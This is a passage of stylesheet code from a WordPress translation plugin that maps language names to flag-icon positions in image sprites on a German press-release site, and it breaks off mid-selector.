a[title=Kannada],a.single-language[title=Kannada] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -179px no-repeat}#flags.size16 a[title=Kazakh],#language .switcher .selected a[title=Kazakh] span,#language .switcher .option a[title=Kazakh] span,.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -411px no-repeat}#flags.size16 a[title=Khmer],#language .switcher .selected a[title=Khmer] span,#language .switcher .option a[title=Khmer] span,.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -208px no-repeat}#flags.size16 a[title=Korean],#language .switcher .selected a[title=Korean] span,#language .switcher .option a[title=Korean] span,.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -208px no-repeat}#flags.size16 a[title=Kurdish],#language .switcher .selected a[title=Kurdish] span,#language .switcher .option a[title=Kurdish] span,.tool-container .tool-items a[title=Kurdish],a.single-language[title=Kurdish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -469px no-repeat}#flags.size16 a[title=Kyrgyz],#language .switcher .selected a[title=Kyrgyz] span,#language .switcher .option a[title=Kyrgyz] span,.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -469px no-repeat}#flags.size16 a[title=Lao],#language .switcher .selected a[title=Lao] span,#language .switcher .option a[title=Lao] span,.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -208px no-repeat}#flags.size16 a[title=Latin],#language .switcher .selected a[title=Latin] span,#language .switcher .option a[title=Latin] span,.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -208px no-repeat}#flags.size16 a[title=Latvian],#language .switcher .selected a[title=Latvian] span,#language .switcher .option a[title=Latvian] span,.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -208px no-repeat}#flags.size16 a[title=Lithuanian],#language .switcher .selected a[title=Lithuanian] span,#language .switcher .option a[title=Lithuanian] span,.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -208px no-repeat}#flags.size16 a[title=Luxembourgish],#language .switcher .selected a[title=Luxembourgish] span,#language .switcher .option a[title=Luxembourgish] span,.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -498px no-repeat}#flags.size16 a[title=Macedonian],#language .switcher .selected a[title=Macedonian] span,#language .switcher .option a[title=Macedonian] span,.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -237px no-repeat}#flags.size16 a[title=Malay],#language .switcher .selected a[title=Malay] span,#language .switcher .option a[title=Malay] span,.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -237px no-repeat}#flags.size16 a[title=Malagasy],#language .switcher .selected a[title=Malagasy] span,#language .switcher .option a[title=Malagasy] span,.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -411px no-repeat}#flags.size16 a[title=Malayalam],#language .switcher .selected a[title=Malayalam] span,#language .switcher .option a[title=Malayalam] span,.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -411px no-repeat}#flags.size16 a[title=Maltese],#language .switcher .selected a[title=Maltese] span,#language .switcher .option a[title=Maltese] span,.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -237px no-repeat}#flags.size16 a[title=Maori],#language .switcher .selected a[title=Maori] span,#language .switcher .option a[title=Maori] span,.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -237px no-repeat}#flags.size16 a[title=Marathi],#language .switcher .selected a[title=Marathi] span,#language .switcher .option a[title=Marathi] span,.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -237px no-repeat}#flags.size16 a[title=Mongolian],#language .switcher .selected a[title=Mongolian] span,#language .switcher .option a[title=Mongolian] span,.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -237px no-repeat}#flags.size16 a[title="Myanmar (Burmese)"],#language .switcher .selected a[title="Myanmar (Burmese)"] span,#language .switcher .option a[title="Myanmar (Burmese)"] span,.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -411px no-repeat}#flags.size16 a[title=Nepali],#language .switcher .selected a[title=Nepali] span,#language .switcher .option a[title=Nepali] span,.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -266px no-repeat}#flags.size16 a[title=Norwegian],#language .switcher .selected a[title=Norwegian] span,#language .switcher .option a[title=Norwegian] span,.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -266px no-repeat}#flags.size16 a[title=Pashto],#language .switcher .selected a[title=Pashto] span,#language .switcher .option a[title=Pashto] span,.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -498px no-repeat}#flags.size16 a[title=Persian],#language .switcher .selected a[title=Persian] span,#language .switcher .option a[title=Persian] span,.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -266px no-repeat}#flags.size16 a[title=Polish],#language .switcher .selected a[title=Polish] span,#language .switcher .option a[title=Polish] span,.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -266px no-repeat}#flags.size16 a[title=Portuguese],#language .switcher .selected a[title=Portuguese] span,#language .switcher .option a[title=Portuguese] span,.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -266px no-repeat}#flags.size16 a.brazil[title=Portuguese],#language .switcher .selected a[title=Portuguese] span.brazil,#language .switcher .option a[title=Portuguese] span.brazil,a.single-language.brazil[title=Portuguese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -440px no-repeat}#flags.size16 a[title=Punjabi],#language .switcher .selected a[title=Punjabi] span,#language .switcher .option a[title=Punjabi] span,.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -266px no-repeat}#flags.size16 a[title=Romanian],#language .switcher .selected a[title=Romanian] span,#language .switcher .option a[title=Romanian] span,.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -295px no-repeat}#flags.size16 a[title=Russian],#language .switcher .selected a[title=Russian] span,#language .switcher .option a[title=Russian] span,.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -295px no-repeat}#flags.size16 a[title=Samoan],#language .switcher .selected a[title=Samoan] span,#language .switcher .option a[title=Samoan] span,.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -469px no-repeat}#flags.size16 a[title="Scots Gaelic"],#language .switcher .selected a[title="Scots Gaelic"] span,#language .switcher .option a[title="Scots Gaelic"] span,.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -469px no-repeat}#flags.size16 a[title=Serbian],#language .switcher .selected a[title=Serbian] span,#language .switcher .option a[title=Serbian] span,.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -295px no-repeat}#flags.size16 a[title=Sesotho],#language .switcher .selected a[title=Sesotho] span,#language .switcher .option a[title=Sesotho] span,.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -411px no-repeat}#flags.size16 a[title=Shona],#language .switcher .selected a[title=Shona] span,#language .switcher .option a[title=Shona] span,.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -498px no-repeat}#flags.size16 a[title=Sindhi],#language .switcher .selected a[title=Sindhi] span,#language .switcher .option a[title=Sindhi] span,.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Sinhala],#language .switcher .selected a[title=Sinhala] span,#language .switcher .option a[title=Sinhala] span,.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -440px no-repeat}#flags.size16 a[title=Slovak],#language .switcher .selected a[title=Slovak] span,#language .switcher .option a[title=Slovak] span,.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -295px no-repeat}#flags.size16 a[title=Slovenian],#language .switcher .selected a[title=Slovenian] span,#language .switcher .option a[title=Slovenian] span,.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -295px no-repeat}#flags.size16 a[title=Somali],#language .switcher .selected a[title=Somali] span,#language .switcher .option a[title=Somali] span,.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -295px no-repeat}#flags.size16 a[title=Spanish],#language .switcher .selected a[title=Spanish] span,#language .switcher .option a[title=Spanish] span,.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -324px no-repeat}#flags.size16 a.mexico[title=Spanish],#language .switcher .selected a[title=Spanish] span.mexico,#language .switcher .option a[title=Spanish] span.mexico,a.single-language.mexico[title=Spanish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -440px no-repeat}#flags.size16 a[title=Swahili],#language .switcher .selected a[title=Swahili] span,#language .switcher .option a[title=Swahili] span,.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -324px no-repeat}#flags.size16 a[title=Swedish],#language .switcher .selected a[title=Swedish] span,#language .switcher .option a[title=Swedish] span,.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -324px no-repeat}#flags.size16 a[title=Sundanese],#language .switcher .selected a[title=Sundanese] span,#language .switcher .option a[title=Sundanese] span,.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -382px no-repeat}#flags.size16 a[title=Tajik],#language .switcher .selected a[title=Tajik] span,#language .switcher .option a[title=Tajik] span,.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -440px no-repeat}#flags.size16 a[title=Tamil],#language .switcher .selected a[title=Tamil] span,#language .switcher .option a[title=Tamil] span,.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -324px no-repeat}#flags.size16 a[title=Telugu],#language .switcher .selected a[title=Telugu] span,#language .switcher .option a[title=Telugu] span,.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -324px no-repeat}#flags.size16 a[title=Thai],#language .switcher .selected a[title=Thai] span,#language .switcher .option a[title=Thai] span,.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -324px no-repeat}#flags.size16 a[title=Turkish],#language .switcher .selected a[title=Turkish] span,#language .switcher .option a[title=Turkish] span,.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -353px no-repeat}#flags.size16 a[title=Ukrainian],#language .switcher .selected a[title=Ukrainian] span,#language .switcher .option a[title=Ukrainian] span,.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -353px no-repeat}#flags.size16 a[title=Urdu],#language .switcher .selected a[title=Urdu] span,#language .switcher .option a[title=Urdu] span,.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -149px -353px no-repeat}#flags.size16 a[title=Uzbek],#language .switcher .selected a[title=Uzbek] span,#language .switcher .option a[title=Uzbek] span,.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -440px no-repeat}#flags.size16 a[title=Vietnamese],#language .switcher .selected a[title=Vietnamese] span,#language .switcher .option a[title=Vietnamese] span,.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -382px no-repeat}#flags.size16 a[title=Welsh],#language .switcher .selected a[title=Welsh] span,#language .switcher .option a[title=Welsh] span,.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -33px -382px no-repeat}#flags.size16 a[title=Xhosa],#language .switcher .selected a[title=Xhosa] span,#language .switcher .option a[title=Xhosa] span,.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -4px -5px no-repeat}#flags.size16 a[title=Yiddish],#language .switcher .selected a[title=Yiddish] span,#language .switcher .option a[title=Yiddish] span,.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -62px -382px no-repeat}#flags.size16 a[title=Yoruba],#language .switcher .selected a[title=Yoruba] span,a.single-language[title=Yoruba] span.size16 span,#language .switcher .option a[title=Yoruba] span,.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -91px -382px no-repeat}#flags.size16 a[title=Zulu],#language .switcher .selected a[title=Zulu] span,#language .switcher .option a[title=Zulu] span,.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size16{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags16.png) -120px -382px no-repeat}#flags.size24 a[title=Afrikaans],.tool-container .tool-items a[title=Afrikaans],a.single-language[title=Afrikaans] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Albanian],.tool-container .tool-items a[title=Albanian],a.single-language[title=Albanian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -3px no-repeat}#flags.size24 a[title=Amharic],.tool-container .tool-items a[title=Amharic],a.single-language[title=Amharic] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -467px no-repeat}#flags.size24 a[title=Arabic],.tool-container .tool-items a[title=Arabic],a.single-language[title=Arabic] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -3px no-repeat}#flags.size24 a[title=Armenian],.tool-container .tool-items a[title=Armenian],a.single-language[title=Armenian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -3px no-repeat}#flags.size24 a[title=Azerbaijani],.tool-container .tool-items a[title=Azerbaijani],a.single-language[title=Azerbaijani] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -3px no-repeat}#flags.size24 a[title=Basque],.tool-container .tool-items a[title=Basque],a.single-language[title=Basque] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -3px no-repeat}#flags.size24 a[title=Belarusian],.tool-container .tool-items a[title=Belarusian],a.single-language[title=Belarusian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -32px no-repeat}#flags.size24 a[title=Bengali],.tool-container .tool-items a[title=Bengali],a.single-language[title=Bengali] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -32px no-repeat}#flags.size24 a[title=Bosnian],.tool-container .tool-items a[title=Bosnian],a.single-language[title=Bosnian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -32px no-repeat}#flags.size24 a[title=Bulgarian],.tool-container .tool-items a[title=Bulgarian],a.single-language[title=Bulgarian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -32px no-repeat}#flags.size24 a[title=Catalan],.tool-container .tool-items a[title=Catalan],a.single-language[title=Catalan] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -32px no-repeat}#flags.size24 a[title=Cebuano],.tool-container .tool-items a[title=Cebuano],a.single-language[title=Cebuano] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -32px no-repeat}#flags.size24 a[title=Chichewa],.tool-container .tool-items a[title=Chichewa],a.single-language[title=Chichewa] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -409px no-repeat}#flags.size24 a[title="Chinese (Simplified)"],.tool-container .tool-items a[title="Chinese (Simplified)"],a.single-language[title="Chinese (Simplified)"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -61px no-repeat}#flags.size24 a[title="Chinese (Traditional)"],.tool-container .tool-items a[title="Chinese (Traditional)"],a.single-language[title="Chinese (Traditional)"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -61px no-repeat}#flags.size24 a[title=Corsican],.tool-container .tool-items a[title=Corsican],a.single-language[title=Corsican] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Croatian],.tool-container .tool-items a[title=Croatian],a.single-language[title=Croatian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -61px no-repeat}#flags.size24 a[title=Czech],.tool-container .tool-items a[title=Czech],a.single-language[title=Czech] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -61px no-repeat}#flags.size24 a[title=Danish],.tool-container .tool-items a[title=Danish],a.single-language[title=Danish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -61px no-repeat}#flags.size24 a[title=Dutch],.tool-container .tool-items a[title=Dutch],a.single-language[title=Dutch] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=English],.tool-container .tool-items a[title=English],a.single-language[title=English] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -351px no-repeat}#flags.size24 a.united-states[title=English],.tool-container a.united-states[title=English],a.single-language.united-states[title=English] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -351px no-repeat !important}#flags.size24 a.canada[title=English],.tool-container a.canada[title=English],a.single-language.canada[title=English] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -438px no-repeat !important}#flags.size24 a[title=Esperanto],.tool-container .tool-items a[title=Esperanto],a.single-language[title=Esperanto] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -90px no-repeat}#flags.size24 a[title=Estonian],.tool-container .tool-items a[title=Estonian],a.single-language[title=Estonian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -90px no-repeat}#flags.size24 a[title=Filipino],.tool-container .tool-items a[title=Filipino],a.single-language[title=Filipino] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -90px no-repeat}#flags.size24 a[title=Finnish],.tool-container .tool-items a[title=Finnish],a.single-language[title=Finnish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -90px no-repeat}#flags.size24 a[title=French],.tool-container .tool-items a[title=French],a.single-language[title=French] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -90px no-repeat}#flags.size24 a[title=Frisian],.tool-container .tool-items a[title=Frisian],a.single-language[title=Frisian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -61px no-repeat}#flags.size24 a[title=Galician],.tool-container .tool-items a[title=Galician],a.single-language[title=Galician] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -90px no-repeat}#flags.size24 a[title=Georgian],.tool-container .tool-items a[title=Georgian],a.single-language[title=Georgian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -119px no-repeat}#flags.size24 a[title=German],.tool-container .tool-items a[title=German],a.single-language[title=German] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -119px no-repeat}#flags.size24 a[title=Greek],.tool-container .tool-items a[title=Greek],a.single-language[title=Greek] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -119px no-repeat}#flags.size24 a[title=Gujarati],.tool-container .tool-items a[title=Gujarati],a.single-language[title=Gujarati] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -119px no-repeat}#flags.size24 a[title=Haitian],.tool-container .tool-items a[title=Haitian],a.single-language[title=Haitian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -119px no-repeat}#flags.size24 a[title=Hausa],.tool-container .tool-items a[title=Hausa],a.single-language[title=Hausa] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -119px no-repeat}#flags.size24 a[title=Hawaiian],.tool-container .tool-items a[title=Hawaiian],a.single-language[title=Hawaiian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -467px no-repeat}#flags.size24 a[title=Hebrew],.tool-container .tool-items a[title=Hebrew],a.single-language[title=Hebrew] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -148px no-repeat}#flags.size24 a[title=Hindi],.tool-container .tool-items a[title=Hindi],a.single-language[title=Hindi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -148px no-repeat}#flags.size24 a[title=Hmong],.tool-container .tool-items a[title=Hmong],a.single-language[title=Hmong] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -148px no-repeat}#flags.size24 a[title=Hungarian],.tool-container .tool-items a[title=Hungarian],a.single-language[title=Hungarian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -148px no-repeat}#flags.size24 a[title=Icelandic],.tool-container .tool-items a[title=Icelandic],a.single-language[title=Icelandic] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -148px no-repeat}#flags.size24 a[title=Igbo],.tool-container .tool-items a[title=Igbo],a.single-language[title=Igbo] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -148px no-repeat}#flags.size24 a[title=Indonesian],.tool-container .tool-items a[title=Indonesian],a.single-language[title=Indonesian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -177px no-repeat}#flags.size24 a[title=Irish],.tool-container .tool-items a[title=Irish],a.single-language[title=Irish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -177px no-repeat}#flags.size24 a[title=Italian],.tool-container .tool-items a[title=Italian],a.single-language[title=Italian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -177px no-repeat}#flags.size24 a[title=Japanese],.tool-container .tool-items a[title=Japanese],a.single-language[title=Japanese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -177px no-repeat}#flags.size24 a[title=Javanese],.tool-container .tool-items a[title=Javanese],a.single-language[title=Javanese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -177px no-repeat}#flags.size24 a[title=Kannada],.tool-container .tool-items a[title=Kannada],a.single-language[title=Kannada] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -177px no-repeat}#flags.size24 a[title=Kazakh],.tool-container .tool-items a[title=Kazakh],a.single-language[title=Kazakh] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -409px no-repeat}#flags.size24 a[title=Khmer],.tool-container .tool-items a[title=Khmer],a.single-language[title=Khmer] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -206px no-repeat}#flags.size24 a[title=Korean],.tool-container .tool-items a[title=Korean],a.single-language[title=Korean] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -206px no-repeat}#flags.size24 a[title=Kurdish],.tool-container .tool-items 